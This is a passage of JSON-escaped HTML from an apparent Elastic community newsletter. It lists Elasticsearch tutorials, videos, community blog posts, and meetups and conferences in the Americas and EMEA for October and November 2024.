Luiz explains how to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elasticsearch-apache-camel-ingest-data\"\u003e\u003cspan style='font-size: 12pt;'\u003eingest data into Elasticsearch through Apache Camel with a practical example\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePII:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Learn how to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability-labs/blog/pii-ner-regex-assess-redact-part-1\"\u003e\u003cspan style='font-size: 12pt;'\u003euse NLP and pattern matching to detect, assess, and redact PII in logs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with Stephen Brown.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSemantic search: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eJoin Christine Komander as she applies \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/bsi-it-grundschutz-embeddings-semantic-search\"\u003e\u003cspan style='font-size: 12pt;'\u003esemantic GenAI-powered search (RAG) to documents\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as part of the BSI IT Grundschutz using Elastic's new semantic_text field type and the Playground in Elastic.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNavigating an Elastic vector database:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Justin Castilla breaks down the core concepts and components needed to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-vector-database-practical-example\"\u003e\u003cspan style='font-size: 12pt;'\u003enavigate an Elastic vector database\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAI summaries:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/ai-generated-summaries-using-elastic\"\u003e\u003cspan style='font-size: 12pt;'\u003eEnrich your search experience by adding an AI summary box along with the search results\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with Gustavo Llermaly.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCheck out these videos:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eAparna Roy demonstrates how to \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=rZCXV_pngfg\"\u003e\u003cspan style='font-size: 12pt;'\u003euse Amazon Bedrock with Elasticsearch and Langchain\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(19, 19, 19);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(19, 19, 19);font-size: 12pt;'\u003eJessica Garson explains how to \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=dw_v2T86wBU\"\u003e\u003cspan style='font-size: 12pt;'\u003eupdate your Elasticsearch index with Node.js \u0026amp; an Azure Function App\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(19, 19, 19);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eAnnie Hansen and Stef Nestor \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eexplore\u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e how to \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=VCIqkji3IwY\"\u003e\u003cspan style='font-size: 12pt;'\u003emonitor the health of and troubleshoot Index Lifecycle Management (ILM) on an Elastic Cloud deployment\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eStart watching our new \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=yhxfvc3KkZI\u0026list=PL_mJOmq4zsHbHFer6CGTd-1qoqEQ0qkQm\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch 101 YouTube series\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e presented by Iulia Feroli.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFeatured blogs from the community:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWallace Freitas showcases how to \u003c/span\u003e\u003ca href=\"https://dev.to/wallacefreitas/unlocking-the-power-of-elasticsearch-top-use-cases-for-real-time-search-and-analytics-5fe3\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eunlock the power of Elasticsearch\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, covering the top use cases for real-time search and analytics.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIsmayil Mahili demonstrates how to \u003c/span\u003e\u003ca href=\"https://medium.com/@ismayilmehili/managing-data-with-the-elk-stack-a-guide-to-using-filebeat-for-elasticsearch-cloud-65f930cd72fe\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003emanage data with the ELK stack using Filebeat for Elasticsearch Cloud.\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eFabian Stadler \u003c/span\u003e\u003ca href=\"https://www.fabianstadler.com/2024/09/mysql_database_elk.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eshares his experience using the ELK stack to reduce downtime in device manufacturing\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFabian Stadler \u003c/span\u003e\u003ca href=\"https://www.fabianstadler.com/2024/09/mysql_database_elk.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eshares his experience using the ELK stack to reduce downtime in device manufacturing\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs6197d5a810c0d2a8"}}},{"title_text":{"title_text":[{"title_l10n":"Upcoming events","_metadata":{"uid":"csd61a68c29cc81d12"},"header_style":"H2","paragraph_l10n":""}],"_metadata":{"uid":"cs4163da84ca6f7669"}}},{"title_text":{"title_text":[{"title_l10n":"Americas","_metadata":{"uid":"cs3e49ad6af9f6f43c"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eVirtual Meetup:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://voxel51.com/computer-vision-events/ai-machine-learning-computer-vision-meetup-oct-10-2024/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eVoxel51 \u0026amp; Elastic Vector Search Joint Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 10\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Silicon Valley: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-silicon-valley-user-group/events/302939826/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAccelerate Elasticsearch Data Access with Hasura’s GraphQL Connector + Stateless\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u0026nbsp; — October 10\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Minas Gerais:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/es-ES/belo-horizonte-elastic-fantastics/events/303388837/?slug=belo-horizonte-elastic-fantastics\u0026isfirstpublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Meetup em Uberlândia\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 10\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Dallas: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-dallas-user-group/events/303531367/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMaking the Leap from Observability to Unified Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003e\u0026nbsp; \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— October 15\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eVirtual Meetup in Brazil:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-brasil-virtual/events/303246248/?slug=elastic-brasil-virtual\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e5º Meetup Virtual Elastic Brasil 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 16\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Lancaster: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/lancaster-elastic-user-group/events/303670989/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMonthly community meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 16\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eRio de Janeiro:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://2024.pythonbrasil.org.br/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ePython Brazil 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 16–21\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Seattle: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-seattle-user-group/events/302648938/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEffective User Email Search with Elasticsearch\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 17\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eChicago: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://gotochgo.com/2024\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGOTO Chicago\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 21–22\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Rio de Janeiro:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/rio-de-janeiro-elastic-fantastics/events/303470554/?slug=rio-de-janeiro-elastic-fantastics\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Meetup - Python Brazil\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 22\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Brasília:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/brasilia-elastic-fantastics/events/303766472/?slug=brasilia-elastic-fantastics\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Meetup - Esquenta TDC AI Summit 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 22\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eBrasília:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://thedevconf.com/tdc/2024/summit-brasilia/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eTDC AI Summit Brasília 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 23–24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Denver: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-denver-user-group/events/303255998/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eScaling Kibana with Node Roles + Accelerating Elasticsearch Data with Hasura \u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— October 24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Montreal:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/elasticsearch-montreal/events/303138597/?slug=elasticsearch-montreal\u0026eventId=303138597\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Montreal October Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 24\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Santos, SP: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/sao-paulo-elastic-fantastics/events/303827297/?slug=sao-paulo-elastic-fantastics\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic + FCamara + NodeBR - Node.js além do básico\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 25\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eNew York:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.bletchley.org/event/bits-2024\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eBITS 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 25–26\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eRaleigh: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://2024.allthingsopen.org/schedule\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAll Things Open\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003e\u0026nbsp; \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— October 27–29\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Chicago:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://meetup.com/elastic-chicago-user-group/events/302958172/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eIt's time to use AI for SecOps\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 29\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in São Paulo:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u0026nbsp; \u003c/span\u003e\u003ca href=\"https://www.meetup.com/sao-paulo-elastic-fantastics/events/302120461/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; Red Hat em São Paulo\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 30\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eVirtual Meetup:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-new-york-city-user-group/events/303769612/?slug=elastic-new-york-city-user-group\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; LM Studio\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 30\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Boston:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/elasticsearch-boston/events/303356921/?slug=elasticsearch-boston\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; LangChain\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u0026nbsp; — November 4\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eVirtual Meetup: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-united-states-and-canada-virtual/events/303766464/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eHarnessing Elastic for AI-Powered Research in International Development\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 6\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Minneapolis:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/minneapolis-elastic-user-group/events/303644283/?slug=minneapolis-elastic-user-group\u0026eventId=303644283\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic User Group Meetup with GitLab\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 7\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eRecife:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://thedevconf.com/tdc/2024/summit-recife/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eTDC AI Summit Recife 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 7–8\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eAustin:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://generative-ai-summit.com/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGenerative AI World Summit\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 7–8\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Salt Lake City:\u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-salt-lake-city-user-group/events/303332836/?slug=elastic-salt-lake-city-user-group\u0026eventId=303332836\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e Boost Developer Productivity - Streamlining Generative AI with Elastic and Azure\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— November 11\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in New York: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-new-york-city-user-group/events/303357990/?eventOrigin=group_upcoming_events\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; Microsoft Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 12\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eBogotá:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://devopsdays.org/events/2024-bogota/welcome/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevOpsDays Bogotá 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — November 12\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs00341653208ffdf2"}}},{"title_text":{"title_text":[{"title_l10n":"Europe, Middle East, and Africa","_metadata":{"uid":"cs3dac4c6f07200894"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eAntwerp: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://devoxx.be/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevoxx Belgium\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 7–11\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eEMEA Virtual:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.alldaydevops.com/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAll Day DevOps\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 10\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eClermont-Ferrand:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.volcamp.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eVolcamp 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 10–11\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eParis:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://event.afup.org/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eForum PHP\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 10–11\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Berlin: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.meetup.com/elasticsearch-berlin/events/303048870/?slug=elasticsearch-berlin\u0026isFirstPublish=true\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eOctober Edition - Zalando Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 15\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eMeetup in Amsterdam:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/elastic-nl/events/303543146\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic \u0026amp; Trendyol\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e— October 15\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003ePoznań:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.meetup.com/poznan-java-user-group/events/302077992/?eventOrigin=group_events_list\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eJUGtoberfest\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e — October 16\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eNantes:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://devfest.gdgnantes.com/sessions/la_meteorite_gpt_annonce_t_elle_la_disparition_des_dinosaures__moteur_de_recherche___/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eDevFest Nantes\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(34, 